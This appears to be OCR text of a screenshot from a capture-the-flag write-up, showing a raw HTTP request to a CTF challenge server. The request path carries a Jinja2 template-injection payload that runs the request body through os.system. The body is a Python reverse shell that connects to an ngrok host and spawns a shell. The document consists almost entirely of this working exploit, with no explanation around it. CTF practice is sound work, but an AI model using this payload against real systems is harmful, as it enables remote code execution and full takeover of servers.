 1 GET /{{cycler.__init__.__globals__.os.system(request.data)}} HTTP/1.1
2 Host: chal.pctf.competitivecyber.club:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ecba432aed6c120f6b597dd8d84a3132
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11
12 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("0.tcp.ap.ngrok.io",10816));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'